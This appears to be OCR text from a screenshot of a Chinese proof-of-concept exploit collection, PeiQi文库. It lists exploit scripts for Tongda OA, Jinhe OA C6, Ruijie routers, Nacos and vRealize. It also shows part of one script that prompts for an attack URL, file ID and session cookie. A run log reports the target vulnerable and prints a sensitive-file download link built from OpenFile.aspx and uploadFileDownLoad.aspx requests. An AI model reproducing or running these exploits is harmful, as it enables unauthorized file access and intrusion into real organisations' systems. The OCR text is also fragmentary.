 Project
Mware vRealize Operations Manager SSRF漏洞 CVE-2021-21975.py
三星 WLAN AP WEA453e路由器 远程命令执行漏洞.py
Alibaba Nacos 未授权访问漏洞.py
金和OA C6 后台越权敏感文件遍历漏洞.py
若依(RuoYi)管理系统 后台任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露
External Libraries
Scratches and Consoles
43
44 except Exception as e:
45 print("\033[31m[x] 请求失败 \033[0m", e)
46
47
48 if __name__ == '__main__':
49 title()
50 target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
51 file_id = str(input("\033[35mFile_id >>> \033[0m"))
52 cookie = str(input("\033[35mCookie  >>> \033[0m"))
53 POC_1(target_url, file_id, cookie)
if __name__ == '__main__'
Run: 金和OA C6 后台越权敏感文件遍历漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/金和OA C6 后台越权敏感文件遍历漏洞.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 金和OA C6
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
File_id >>> 1200
Cookie >>> ASP.NET_SessionId=3jvpvhs410m2wdbbficax5q5; Login=PassWord; SessionIDAdmin=3jvpvhs410m2wdbbficax5q5; islock=unlock; ASPSESSIONIDSCABCTDR=JAEBIADDOEMBBIDHOCBECAID; SessionID1001=3jvpvhs410m2wdbbf
RecordName=MTAwMQ%3D%3D%26
[o] 正在请求 Url: http:/ /C6/control/OpenFile.aspx?id=1200&name=&type=pdf
[o] 目标 http:// 存在漏洞, 获取文件信息:
[o] 文件路径: ../Resource/slaves/1/__9af16c64-19a2-4791-a991-ef8b9c2d9218.pdf
[o] 文件类型: pdf
[o] 文件ID code: F9NqiAAfZYU=
[o] 文件编号: 1200
[o] 文件下载链接为: http://1 /C6/JHSoft.Web.CustomQuery/uploadFileDownLoad.aspx?Decrypt=&FileID=1200&FileIDCode=F9NqiAAfZYU=&sid=3jvpvhs410m2wdbbficax5q5
Process finished with exit code 0
PeiQi 文库